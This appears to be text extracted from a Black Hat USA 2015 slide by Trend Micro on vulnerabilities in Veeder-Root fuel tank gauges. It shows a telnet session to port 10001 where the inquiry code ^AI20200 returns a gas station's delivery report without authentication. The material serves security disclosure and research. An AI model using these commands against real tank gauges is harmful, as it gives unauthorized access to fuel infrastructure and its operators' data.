 black
TREND
MICRO
PLUS
VEEDER-ROOT
V
R
ALL FUNCTIONS NORMAL
ALARM
WARNING
POWER
Vulnerabilities Continued…
US-KYLEW-MAC:Desktop kylew$ telnet 192.168.132.191 10001
Trying 192.168.132.191...
Connected to 192.168.132.191.
Escape character is '^]'.
^AI20200
I20200
05/18/2015 17:28
SHELL OIL
DELIVERY REPORT
T 1:SUPER
INCREASE DATE / TIME GALLONS TC GALLONS WATER TEMP DEG F HEIGHT
END: 05/18/2015 12:25 6541 6718 1.98 53.10 64.76
START: 05/18/2015 12:15 5941 6118 1.98 53.10 41.76
AMOUNT: 6241 6418
black hat
USA 2015